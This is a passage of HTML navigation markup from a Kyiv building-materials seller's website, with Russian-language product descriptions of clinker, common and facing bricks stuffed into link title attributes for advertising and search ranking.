	<a href="http://zhbi-kirpich-stroyi.com/86-trotuarnyj-kirpich-cena-kiev"  title="Тротуарный кирпич или как его еще называют клинкерная тротуарная брусчатка, характеризуется свойствами дорожного клинкера, который является надежным материалом, не требующим эксплуатационного обслуживания, кроме того, она имеет низкую степень скольжения в зимний период. Кирпич тротуарный, для изготовления которого используется клинкер, считается самым прочным строительным материалом для тротуаров, что гарантирует долгий срок службы. Тротуарный кирпич является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому тротуарная брусчатка не меняет своего первоначального цвета и устойчива к истиранию. 

Клинкерный тротуарный кирпич, выделяется большим выбором натуральных оттенков, разнообразием форм и размеров. Используя кирпич из клинкера, Вы сможете сделать из своего тротуара или патио неповторимый вид, и воплотить в реальность все свои креативные идеи. Еще раз хочется подчеркнуть основное.  Тротуарный клинкерный кирпич не нуждается в особом уходе, и на протяжении многих лет не теряет своих качеств и цвет. А самое главное, что это экологически чистым продуктом без добавления красителей и прочих примесей и химических добавок.

У нас Вы можете заказать и купить клинкерный тротуарный кирпич в Киеве разных размеров и оттенков. Цена на тротуарный клинкер (брусчатку) приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Кирпич тротуарный</a>
			<ul>
											<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/88-kirpich-kerameja-kupit"  title="Тротуарный кирпич «Керамейя» производится из клинкера, и считается самым прочным строительным материалом для укладки тротуаров, с которым не может сравниться ни один его цементный аналог, что гарантирует долгий срок службы.

Клинкерный тротуарный кирпич «КЕРАМЕЙЯ» является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому она не меняет своего первоначального цвета и устойчива к истиранию. Тротуарный кирпич Керамейя производится в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008. На клинкерный тротуарный кирпич производства КЕРАМЕЙЯ распространяется гарантия качества в 100 лет.

У нас Вы можете заказать и купить тротуарный кирпич КЕРАМЕЙЯ в Киеве разных размеров и оттенков. Цена на тротуарный кирпич приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Кирпич брусчатка Керамейя</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/13-kirpich-klinkernyj"  title="Клинкерный кирпич это керамическое изделие, которое производится из специального вида глины. Кирпич изготовляется путем обжига до полного запекания, при температуре около 1200°C, за счет чего данный кирпич для облицовки приобретает различные оттенки и цвета. Одной из основных особенностей клинкерных кирпичей является его высокая прочность, которая позволяет использовать их для кладки тротуаров (тротуарный кирпич).

В отличие от лицевого керамического кирпича и фасадной штукатурки, клинкерный кирпич имеет большое преимущество в надежности и долговечности службы. Долгий срок службы является производной от таких показателей как: предел прочности при сжатии от 200 до 300 кг.с./см.кв., водопоглощение не более 6%, и морозостойкость от 100 до 300 циклов попеременного замораживания и оттаивания.

В наше время клинкерный кирпич широко используется для облицовки фасадов новых зданий при малоэтажном строительстве и первых этажей высотных зданий, для реставрации фасадов старых зданий, а также как материал для внутреннего оформления помещений. Клинкер может комбинированно использоваться с другими облицовочными материалами, такими как: облицовочный кирпич, штукатурные смесями, дерево и т.д.

Клинкер прост в уходе, благодаря низко-пористой структуре клинкерный кирпич не впитывает грязь в свою поверхность и легко моется, также стоит отметить, что клинкерный кирпич абсолютно невосприимчив к воздействию щелочей, кислот и солей. 

У нас Вы можете купить клинкерный кирпич в Киеве разных торговых марок. Цена на клинкерный кирпич низкая конкурентная, гибкая система скидок, доставка в любой город Украины. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Клинкерный кирпич (клинкер)</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/73-kirpich-evrotoncena-kiev"  title="Клинкерный кирпич Евротон производится на современном технологическом оборудовании, что позволяет производить кирпич высокого качества. Клинкерный кирпич Евротон изготавливается из натуральных компонентов, как можно лучше отвечает запросам людей, которые стремятся жить в гармонии с собой и природой.

 По своим свойствам клинкерный кирпич Евротон занимает одно из ведущих мест на рынке строительных материалов для облицовки фасадов здания. По своим потребительским свойствам клинкерный кирпич Евротон превосходит любой стеновой облицовочный  материал, существующий на строительном рынке. Клинкерный кирпич Евротон гармонично сочетается со многими современными строительными отделочными материалами, такими как: стекло, алюминий, натуральный камень, искусственный камень, дерево, современный пластик, и т.д.

Наша компания «Жби-Кирпич-Киев» осуществляет продажу кирпича ЕВРОТОН. У нас Вы можете купить Клинкерный кирпич Евротон в Киеве, Киевской области, и в любом городе Украины в любых объемах, с доставкой непосредственно на строительный объект заказчика. Цена на Клинкерный кирпич Евротон конкурентно низкая договорная, гибкая система скидок. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич Евротон</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/77-kirpich-kerameja-kiev"  title="Клинкерный кирпич Керамейя считается самый лучший и оптимальный из всех вариантов для облицовки фасада дома на Украинском рынке строительных материалов. Кирпич Керамейя - это искусственный керамический каменный с четкими формами и размерами, который изготавливается из глины путем обжига при высоких температурах  +1300оC,  до перехода в стекловидную фазу с плотной микрозернистой без крупных включений, пустот и каверн структурой. Кирпич Керамея является экологическим строительным материалом, что немаловажно в наше время. В отличие от лицевого керамического кирпича и фасадной штукатурки, клинкерный кирпич Керамейя (Сумы) имеет много преимуществ по своей долговечности и надежности. 

Долговечность является производной от таких технических показателей как:
•	Прочность - предел прочности на сжатие, чем больше прочность кирпича, тем выше и лучше качество изделия.
•	Водопоглощение - свойство кирпича поглощать влагу до момента полного насыщения. Чем ниже этот показатель,  тем качественней строительный материал. Водопоглощение клинкерного кирпича «Керамейя» составляет от 3% до 5% от объемной массы изделия. Кирпич у которого высокое водопоглощение не может иметь высокую морозостойкость.
•	Морозостойкость - это количество циклов «замораживание-оттаивание» в насыщенном влагой состоянии, которое может выдерживать кирпич до начального разрушения.

Кирпич «Клинкерам» изготавливается в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008. Керамический клинкер для облицовки фасадов зданий «Клинкерам» не уступают, а во многом превосходят требования действующего ДСТУ Б.В.2.7-61-97. На кирпич «Клинкерам» распространяется постоянная гарантия качества на срок в 100 лет со дня ввода здания (дома) в эксплуатацию (при условии выдерживания всех рекомендаций производителя).

Продажа клинкерного керамического кирпича в Киеве производства ООО «Керамейя» осуществляется под торговой маркой «Клинкерам». У нас Вы можете заказать и купить клинкерный кирпич Керамейя в Киеве, Киевской области, и в любом городе Украины. Особенность нашей фирмы в том, что у нас всегда низкая цена на клинкерный кирпич Керамейя с доставкой манипулятором в любое место Украины в удобное для вас время.">Кирпич Керамейя</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/79-klinkeram-klassika-cena"  title="Данная серия характеризуется однотонным окрасом и гладкой поверхностью кирпича.  Серия представлена в четырех цветах: 
РУБИН КЛИНКЕРАМ®
Клинкерный кирпич красного цвета (ярко выраженный красно-терракотовый цвет кирпича). Небольшие фаски на горизонтальных ребрах ложка, вертикальные рёбра скруглены. Клинкерам Рубин пользуется большой популярностью среди Киевских застройщиков и профессиональных архитекторов.
ЯНТАРЬ КЛИНКЕРАМ®
Клинкерный кирпич жёлтого цвета. Имеет небольшие фаски на горизонтальных ребрах ложка, вертикальные рёбра скруглены. Клинкерный кирпич «Клинкерам Янтарь» производства «Керамейя» выпускается разных форм и размеров.
ОНИКС КЛИНКЕРАМ®
Клинкерный кирпич шоколадно-коричневого цвета. Имеет небольшие фаски на горизонтальных ребрах ложка, вертикальные рёбра скруглены. Кирпич «Клинкерам Оникс» производства ООО «Керамейя» выпускается разных форм и размеров.
ЖЕМЧУГ КЛИНКЕРАМ®
Клинкерный кирпич белого цвета, оттенка IVORY (слоновая кость) самый светлый, среди всех существующих на рынке Украины, облицовочных керамических клинкерных кирпичей. При облицовке здания кирпичом «Клинкеркерам Жемчуг» следует учитывать, что в сочетании с тёмными кирпича, контраст может оказаться чрезмерно большим.

Купить Клинкерам серия Классика можно у нас в Киеве, Киевской области, и в любом городе Украины с доставкой. Цена на кирпич всегда низкая, гибкая система скидок, индивидуальный подход к каждому клиенту.">Клинкерам КЛАССИКА</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/82-klinkeram-magma"  title="Кирпич производства ООО «КЕРАМЕЙЯ» Клинкерам серии МАГМА широко популярен в Западной Европе и представляет собой высокую ценность с точки зрения дизайна. Он придает фасаду дома особенную игру света и тени. Кирпич данной серии «МАГМА» хорошо сочетается с различными цветами швов, кирпич Клинкерам придаст дому выразительность и не типичную красоту.

 Клинкерный лицевой (облицовочный) кирпич КЕРАМЕЙЯ Клинкерам МАГМА представлена в трех цветах: Гранит - меланжевый красно-коричневый цвет, Диабаз - меланжевый красно-желто-зеленовато-коричневый цвет, Топаз - меланжевый красно-желто-коричневыйцвет.

У нас Вы можете купить клинкерный кирпич ОО Керамейя Клинкерам Магма всех цветов и размеров. Цена на лицевой кирпич КЕРАМЕЙЯ всегда конкурентно низкая, доставка по Киевской области и в любой город Украины.">Клинкерам МАГМА</a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/81-klinkeram-rustika-cena-kiev"  title="Клинкерный лицевой (облицовочный) кирпич КЕРАМЕЙЯ серии «Рустика» включает в себя все виды декоров лицевой поверхности, присутствующих в продуктовой линейке кирпича «Клинкерам».

Декорация поверхностей кирпича КлинКерам достигается двумя способами:

• рустикацией — придание лицевой поверхности кирпича рельефа. Сочетание мелкого и глубокого рельефа придают этим кирпичам сходство со старинными кирпичами ручной формовки.
• торкретированием — присыпка поверхности каменной крошкой, которая под большим давлением вбивается в еще пластичную поверхность сырца и затем спекается с черепком в процессе его обжига.

У нас Вы можете купить кирпич Клинкерам Рустика с рустикацией и с торкретом. Цена на Кирпич КЕРАМЕЙЯ всегда конкурентно низкая, доставка по Киевской области и в любой город Украины.">Клинкерам РУСТИКА</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/68-kirpich-sbk-cena-kiev"  title="Клинкерный кирпич СБК это экологически чистый строительный материал для облицовки фасадов, производимый из натурального сырья. Клинкерный кирпич СБК изготовляется путем обжига до полного запекания, при температуре около 1200°C, за счет чего данный кирпич для облицовки приобретает различные оттенки и цвета. Цвет клинкера СБК определяется химическим составом глин и их процентным содержанием в шихте (сырьевой смеси), которая добывается с различных пластов карьера.

Клинкерный кирпич СБК для облицовки фасада зданий имеет большое преимущество в надежности и долговечности службы. Долгий срок службы является производной от таких показателей как: предел прочности при сжатии от 200 до 300 кг.с./см.кв., водопоглощение не более 6%, и морозостойкость от 100 до 300 циклов попеременного замораживания и оттаивания.

Клинкер кирпич СБК широко используется для облицовки фасадов новых зданий при малоэтажном строительстве и первых этажей высотных зданий, для реставрации фасадов старых зданий, а также как материал для внутреннего оформления помещений. Кирпич СБК может комбинированно использоваться с другими облицовочными материалами, такими как: облицовочный кирпич, штукатурные смесями, дерево и т.д.

У нас Вы можете купить клинкерный кирпич СБК в Киеве. Цена на клинкерный кирпич СБК низкая конкурентная, гибкая система скидок, доставка в любой город Украины. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич СБК</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/11-kirpich-stroitelnyj-ryadovoj"  title="СТРОИТЕЛЬНЫЙ КИРПИЧ КЕРАМИЧЕСКИЙ РЯДОВОЙ (ЗАБУТОВЫЙ)

Строительный кирпич (рядовой) имеет форму прямоугольного параллелепипеда, представляет собой прямоугольный брусок из глины, обожженной в печи. Строительные кирпичи из-за специфики кладки называют рядовой. Используется как строительный материал для кладки наружных и внутренних стен, стеновых блоков и панелей при строительстве домов и разнообразных объектов недвижимости, и в качестве первого слоя кладки жилого помещения, для уплотнения стены и ее устойчивости. А так же рядовой кирпич (забутовый) используют для кладки печей и дымовых труб (дымоходов) в местах, где температура не превышает температуры обжига кирпича. Для изготовления рядового кирпича обычно используют обычные легкоплавкие глины, содержащие 50 - 75% двуокиси кремния, или сланца, и выпекаются в печи. Дома построенные из кирпича стоят по 100 лет, и при должном уходе смогут, простоят еще столько же. Рядовой кирпич не требует облицовки, хотя чисто для эстетических целей наружные стены покрывают штукатуркой или закрывают облицовочным кирпичом.  

ВИДЫ СТРОИТЕЛЬНОГО КИРПИЧА КЕРАМИЧЕСКОГО

Строительные кирпичи бывают нескольких видов, которые отличаются друг от друга по способу изготовления и составу. Каждый из вида строительного кирпича изготовлены для конкретных целей, с разных составов сырьевого материала, и формирования в определенные формы. 

•	Кирпич рядовой полнотелый
•	Кирпич рядовой  пустотелый 
•	Кирпич рядовой двойной

КЕРАМИЧЕСКИЙ КИРПИЧ СТРОИТЕЛЬНЫЙ ТЕХНИЧЕСКИЕ ХАРАКТЕРИСТИКИ

- размер рядового кирпича 250х120х65 и 250х120х88
- объемный вес глиняного строительного кирпича около 1700 - 1900 кг/куб.м.
- коэффициент теплопроводности - 0,65 - 0,7 ккал/м град.
- водопоглощение не менее 8%
- морозостойкость не менее 15 циклов
- марки кирпича по прочности на сжатие М-75, М-100, М-125, М-150, М-200.

Рядовой кирпич керамический обладает высокой плотностью и прочностью. Профессионал может отличить качественный строительный кирпич, лишь оценив его поверхность. Если Вы неуверенны в качестве кирпича, то возьмите 1 строительный кирпич прочности М-100 и разбейте его об асфальт, он должен расколоться на две-три части. Если же вы, вытянув прямо перед собой руку, отпустите кирпич об асфальт и после удара он расколется на много мелких осколков, то такой кирпич можно назвать бракованным, и из такого кирпича не рекомендуется строить несущие стены. В любом случае, для качественной оценки кирпича существуют стандарты ГОСТа.

Строительный кирпич керамический это, пожалуй, самый древний строительный материал из всех существующих используемых в нашем времени. Еще до 19 века производство кирпича было примитивным и трудоемким делом. Форма кирпича создавалась вручную, кирпич сушили только летом, а обжигали в напольных печах. И только в середине 19 века была построена первая кольцевая обжиговая печь и ленточный пресс,  которые сделали переворот в методике производства кирпича.

Как купить дешевле кирпич рядовой (строительный) и как сэкономить
У нас всегда конкурентно низкая цена на кирпич, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить кирпич рядовой, строительный, облицовочный, клинкерный, огнеупорный, силикатный, красный. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Крирпич строительный рядовой</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/45-kirpich-rjadovoj-dvojnoj-2nf-kiev"  title="Керамический кирпич двойной 2НФ или как его еще называют керамический блок 2NF можно смело назвать инновационным строительным материалом в современном строительстве. По прочности керамический двойной кирпич 2НФ не уступает обычному одинарному рядовому кирпичу, что расширяет область его применения. Двойной рядовой кирпич 2NF используется для кладки несущих и самонесущих стен, высотой не более 18 метров, а так же строения перегородочных стен и различных сооружений. Блоки 2НФ подходят для строительства общественных и промышленных помещений. Керамический блок 2НФ, так же успешно используется в качестве чернового кирпича, или же в роли доборных элементов при возведении стен с использованием крупногабаритных блоков. 

По сравнению с одинарным строительным кирпичом, керамический блок 2NF отличается своими размерами(250*120*138), за счет чего увеличивается скорость кладки стен. Кирпич 2НФ имеет пористую структуру, что уменьшает расход цементного раствора. Керамический рядовой кирпич двойной 2НФ изготавливается по принципу пустотного с наименованием щелей, его некоторые так и называют кирпич двойной щелевой. Из-за своей пустотной структуры, 2NF значительно меньше весит в сравнении с обычным рядовым полнотелым кирпичом. К тому же рядовой кирпич двойной 2NF благодаря своей пустотной структуре, кирпич 2НФ обладает высокими теплоизоляционными и звукоизоляционными свойствами. Благодаря конструктивным пустотам внутри кирпича, он эффективно сберегает тепло внутри помещения, способствует понижению внешних шумов. К тому же керамический двойной кирпич 2НФ относится к дышащим стройматериалам, и жить в таком доме будет очень приятно, не возникнет плесени, духоты, и ваш дом будет иметь оптимальный микроклимат круглый год. 

Технические характеристики и преимущества двойного кирпича 2НФ

•	При показателе прочности на сжатие марки М-100, керамические блоки 2NF обладают достаточной прочностью, что позволяет использовать их для кладки внутренних стен, внешних стен, при возведении многоэтажных домов для строительства несущих стен (допускается использование до семи этажей).
•	Двойной кирпич 2НФ на гранях имеет специальные насечки, что улучшается сцепление со штукатурными материалами.
•	Керамический блок 2НФ имеет высокую точность геометрических размеров, позволяет снизить затраты на отделку стены 
•	Благодаря своей пористой структуре, блоки 2NF обладает высокими теплоизоляционными и звукоизоляционными свойствами.
•	Кирпичи двойные 2НФ изготовленные исключительно из природных материалов без добавления химических добавок, и считаются экологически чистым стройматериалом.
•	Вес одного керамического блока 3,9 - 4,1 кг (для сравнения строительный кирпич пустотелый весит 2,7 кг, а полнотелый кирпич - 3,5 кг), благодаря чему существенно уменьшается масса конструкции, а соответственно и нагрузка на фундамент.
•	Размеры 2NF 250х120х138 мм. Это в 2,1 раза больше чем размеры стандартного одинарного кирпича, что влияет на такие факторы как:
- на 40% уменьшает расход раствора для кладки; 
-  увеличивает скорость кладки на 30%; 
-  снижает стоимость строительных работы каменщиков
•	Имеет низкое водопоглощение;
•	Кондиционирует, и выровнять влажность в помещении.

«ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить керамический кирпич рядовой двойной 2НФ разной марки по прочности, всегда конкурентно низкая цена на кирпич, гибкая система скидок, индивидуальный подход к каждому клиенту. Так же у нас можно купить кирпич рядовой, строительный, облицовочный, клинкерный, огнеупорный, силикатный, красный. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич рядовой двойной 2НФ</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/43-kirpich-rjadovoj-polnotelyj-kiev"  title="На сегодняшний день кирпич является один из самых распространенных и востребованных строительных материалов. Керамический рядовой кирпич или как его еще называют черновой кирпич, применяется при строительстве различного вида зданий и сооружений, выкладке фундаментов, облицовке фасадов здания, а так же для возведения внутренних перегородок в жилых и промышленных помещениях.

Кирпич рядовой полнотелый по своим техническим характеристикам обладает повышенной прочностью, и  в состоянии выдерживать большие нагрузки. Поэтому данный вид кирпича используют как строительный материал для возведения несущих конструкций, внешних стен и других частей зданий и сооружений. Прочность измеряется в килограммах нагрузки на один квадратный сантиметр, которые керамический кирпич может выдержать. Поэтому в зависимости от среды применения, прочность кирпичей определяют марки М-75, М-100, М-125, М-150, М-200.

Кирпич полнотелый рядовой стойко переносит температурные колебания и низкую температуру. По стандартам пористость кирпича не менее 6-8% процентов и не более 20%. Пористость кирпича определяет прочность сцепления его с раствором, впитывание влаги при сырой погоде а так же проводимость стенами тепла.

«ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить кирпич рядовой полнотелый (черновой) разной марки по прочности, всегда конкурентно низкая цена на кирпич, гибкая система скидок, индивидуальный подход к каждому клиенту. Так же у нас можно купить кирпич рядовой, строительный, облицовочный, клинкерный, огнеупорный, силикатный, красный. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич рядовой полнотелый</a>
	</li>														<li class="last">
	<a href="http://zhbi-kirpich-stroyi.com/44-kirpich-rjadovoj-pustotelyj-kiev"  title="Кирпич рядовой пустотелый, купить кирпич рядовой в Киеве, керамический кирпич рядовой пустотелый Киев. &lt;strong&gt;Кирпич рядовой пустотелый&lt;/strong&gt; (пустотный) широко распространенный и востребованный строительный материал для кладки стен и перегородок на Украинском рынке. Строительный кирпич пустотелый – это универсальный и экологически чистый строительный материал, обладающий хорошими эксплуатационными характеристиками и свойствами. &lt;a href= http://www.zhbi-kirpich-stroyi.com/11-kirpich-stroitelnyj-ryadovoj&gt;Рядовой кирпич&lt;/a&gt; с пустотами применяется для кладки внешних и внутренних несущих стен, а так же для возведения перегородок и разных строительства конструкций. Кладка пустотелого кирпича, требует меньше &lt;a href= http://zhbi-kirpich-stroyi.com/content/47-kupit-rastvor-dlya-kladki-cena-v-kieve&gt;кладочного раствора&lt;/a&gt; , чем кладка &lt;a href= http://zhbi-kirpich-stroyi.com/43-kirpich-rjadovoj-polnotelyj-kiev&gt;рядового полнотелого кирпича&lt;/a&gt;.

&lt;strong&gt;Керамический рядовой кирпич пустотелый &lt;/strong&gt; еще называют щелевым или дырчатым из-за наличия прорезей (пустот) по которым его легко отличить от полнотелого строительного кирпича. Пустоты имеют четкое функциональное назначение, что обеспечивает ряд преимуществ. Пустоты (прорези) в пустотелом кирпиче бывают круглые, квадратные, но чаще всего это узкие прямоугольные щели. Величина щелей (прорезей) немаловажный фактор, так как чем меньше и уже щели, тем меньше туда попадет кладочного раствора (попавший в прорези раствор, снижает полезные свойства кирпича). При выборе рядового кирпича, в зависимости от области применения, необходимо учитывать процентное соотношение пустот в кирпиче. Пустоты в кирпиче составляют от 15% до 50%.  На данный момент, самым востребованным и практичным считается строительный рядовой кирпич пустотелый с 35% показателем, так как у его лучшими эксплуатационными характеристиками.

&lt;strong&gt;Строительный кирпич пустотелый &lt;/strong&gt; (пустотный) не только легче полнотелого, но и обладает высокими теплоизоляционными и звукоизоляционными свойствами. Благодаря конструктивным пустотам внутри, он эффективно сберегает тепло внутри помещения, способствует понижению внешних шумов. Единственный недостаток заключается в том, что его не рекомендуется использовать для кладки фундаментов, и возведения стен на первом этаже в высокоэтажном строительстве. 

«ЖБИ-КИРПИЧ-КИЕВ» - У нас Вы всегда сможете &lt;strong&gt;купить керамический кирпич пустотелый рядовой&lt;/strong&gt; разной марки по прочности М-100, М-150, М-200, всегда конкурентно низкая &lt;strong&gt;цена на &lt;a href= http://zhbi-kirpich-stroyi.com/44-kirpich-rjadovoj-pustotelyj-kiev&gt;пустотелый кирпич&lt;/a&gt; в Киеве&lt;/strong&gt; , гибкая система скидок, индивидуальный подход к каждому клиенту. Так же у нас можно купить полнотелый кирпич рядовой (строительный), &lt;a href= http://zhbi-kirpich-stroyi.com/12-oblitsovochnyj-kirpich&gt;облицовочный кирпич&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/13-kirpich-klinkernyj&gt;клинкерный кирпич&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev&gt;огнеупорный (шамотный) кирпич&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/14-Kirpich-silikatnyj&gt;силикатный&lt;/a&gt; и керамический кирпич. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич рядовой пустотелый</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/12-oblitsovochnyj-kirpich"  title="Облицовочный кирпич (лицевой, фасадный) в строительстве используется как отделочные материалы для фасада здания, среди которых является самым популярным. Новейшие технологии Украинских производителей, позволяют осуществлять производство облицовочного кирпича с креативным внешним видом и богатой цветовой гаммой. К тому же облицовочный кирпич имеет целый ряд технических и эксплуатационных преимуществ, благодаря которым он широко применяется в строительстве коттеджей и домов частного сектора, а так же промышленном и гражданском строительстве. Хороший, качественный лицевой кирпич (фасадный кирпич) должен обладать характерными особенностями, и всем требованиям качеству готового изделия, а именно: у лицевого кирпича должна быть правильная геометрия поверхности и форма, размеры облицовочного кирпича должны быть четкими без больших погрешностей, состав и технология изготовления не должна нарушатся.

В данный момент  на Украинском рынке не составляет труда найти и купить облицовочный кирпич, особенно в Киеве, цена на который абсолютно разная, и у многих возни вопрос как выбрать облицовочный кирпич хорошего качества?  И чтобы цена на лицевой кирпич была приемлемая. Чтобы сэкономить свои деньги, и купить лицевой кирпич недорого, это надо делать зимой, когда не сезон и его стоимость ниже. Многие совершают большую ошибку в погоне за ценой, хотя самым главным при покупке кирпича это правильно выбрать лицевой кирпич, исходя из области его применения. Основные показатели, на которые необходимо обращать внимание это морозостойкость (способность противостоять переменному замораживанию и оттаиванию) важна для его целостности, и водопоглощение  гарантия того, что кирпич долго будет сохранять свой первоначальный вид (чем ниже показатель влагопоглощения, тем дольше его цвет и фактура будут сохраняться без изменений).

Облицовочный кирпич цена, на который не низкая, нельзя ложить на обычный строительный раствор из цемента. Для кладки лицевого кирпича нужно использовать специальный кладочный раствор. При этом есть и положительные стороны, так как такие специальные растворы обладают повышенной прочностью, растворы бывают разных цветов, что может подчеркнуть фактуру фасада здания из кирпича.

У нас Вы можете купить облицовочный кирпич в Киеве, цена на который конкурентно низкая. Всегда действует низкая система скидок, индивидуальный подход к каждому клиенту, поставки кирпича прямо с завода в любых объемах в кротчайшие сроки, любых торговых марок.">Облицовочный кирпич (лицевой)</a>
			<ul>
											<li >
	<a href="http://zhbi-kirpich-stroyi.com/90-kirpich-belaja-tserkov-cena"  title="У нас вы можете купить облицовочный кирпич Белая-Церковь, который широко используется застройщиками в Киеве и Киевской области для украшения внешних стен зданий и домов, и рядовой кирпич Белая-Церковь высокого качества для кладки несущих стен и конструкций.

Облицовочный Белоцерковский кирпич производится на современном оборудовании, но прежде всего – это красивый экологически чистый и прочный строительный кладочный материал, обладающий высокими теплоизоляционными свойствами. Производство лицевого белоцерковского кирпича постоянно контролируется по качеству на всех этапах производственного процесса. Контроль качества кирпича осуществляется испытательной лабораторией, которая аккредитована в системе Укр СЕПРО. Это способствует неизменно высокому качеству кирпича, которое подтверждается сертификатами соответствия UA 1.049.0004623-05 и UA 1.049.0004617-05. В итоге, изготавливаемый керамический белоцерковский кирпич для отделки фасадов и стен имеет высокие показатели качества, надежности и долговечности.

Купить облицовочный (лицевой) кирпич Белая-Церковь в Киеве можно самовывозом на складе, или заказать Белоцерковский кирпич с доставкой по Киеву, Киевской области, и в любой город Украины. Каждая партия кирпича при отгрузке сопровождается сертификатом качества. Цена на облицовочный кирпич Белая-Церковь низкая – сдельная!!! Для получения более подробной и квалифицированной консультации звоните в наш отел продаж.">Кирпич Белая-Церковь</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/74-kirpich-evroton-kiev"  title="Лицевой кирпич «Евротон» производится на современном технологическом немецком оборудовании квалифицированными специалистам, что обеспечивает изготовление облицовочного кирпича ТМ «Евротон» высокого и стабильного качества, которое отвечает европейским требованиям по прочности изделия, внешнему виду, и долговечности современного стенового материала. Лицевой кирпич Евротон изготавливается из глины, которую добывают в экологически чистых районах Украины.

Преимущества кирпича Евротон:

•	Облицовочный кирпич Евротон имеет четкие размеры, гладкие грани и естественный цвет, что сделает Ваш дом современно-красивым и достаточно солидным;
•	Достаточно хорошо выдерживает влияние атмосферных осадков, таких как дождь и снегопады, а так же делает стены дома устойчивыми к солнечным лучам;
•	Долго сохраняет яркий цвет фасада дома и не нуждается в дополнительном финансировании на отделочные материалы;
•	Обеспечивает комфортный и уютный микроклимат в помещении дома;
•	Является экологически чистым строительным материалом, не содержащим вредных веществ для здоровья человека.

У нас Вы сможете купить лицевой кирпич Евротон в Киеве, Киевской области, и в любом городе Украины с доставкой в кротчайшие сроки непосредственно на строительный объект. Цена на облицовочный кирпич Евротон конкурентная – договорная, гибкая система скидок, индивидуальный подход к каждому клиенту. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич Евротон</a>
	</li>														<li >
	<a href="http://zhbi-kirpich-stroyi.com/69-kirpich-kbs-prokeram-cena-kiev"  title="Облицовочный кирпич ТМ PROKERAM от КБС (Керамикбудсервис), производство находится в с.Загвиздя в Ивано-Франковской области. Облицовочный кирпич «КСБ» это экологический строительный материал, для изготовления которого используется глина, из глиняного месторождения на западной Украине, которая считается одной из наилучших на территории Украины. Лицевой кирпич Prokeram изготовляют путем пластического формования с последующим обжигом при высоких температурах, что позволяет гарантировать высокое качество кирпича, стабильность цветовых характеристик, а также технических и эксплуатационных свойств.

Облицовочный кирпич Prokeram заслужил высокую оценку как отечественных, так  и зарубежных экспертов, профессиональных строителей. При помощи PROKERAM можно декоративно оформить фасады, как небольших загородных домов, так и роскошных частных коттеджей. Лицевой кирпич КБС обладает не только прекрасными эстетические свойства, но и высокими технико-эксплуатационными характеристиками, позволяющими обеспечить комфортное проживание в доме в любое время года.

Кирпич КБС Ивано-Франковск является одним из лучших в соотношении цена/качество, среди облицовочных материалов для облицовки здания с уникальными эксплуатационными характеристиками, а именно:
-     высокая прочность кирпича Прокерам марки М-125 и М-150;
-     высокая устойчивость к механическим повреждениям и атмосферным явлениям;
-      четкая фактура и точное соответствие указанным размерам;
-      низкое водопоглощение – 10%;
-      высокая морозостойкость более 50 циклов;
-      низкая теплопроводность;
-      оптимальная пустотность – до 38%;
-      высокая степень звукопоглощения;
-      легкость кирпича Прокерам масса которого едва достигает 2,5кг.

Купить облицовочный кирпич Prokeram «КБС» в Киеве вы можете у нас в любых объемах, в кротчайшие сроки. Цена на кирпич СБК в Киеве низкая, гибкая система скидок, доставка по Киевской области и в любой регион Украины непосредственно на строительный объект. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич КБС «Prokeram»</a>
	</li>														<li >
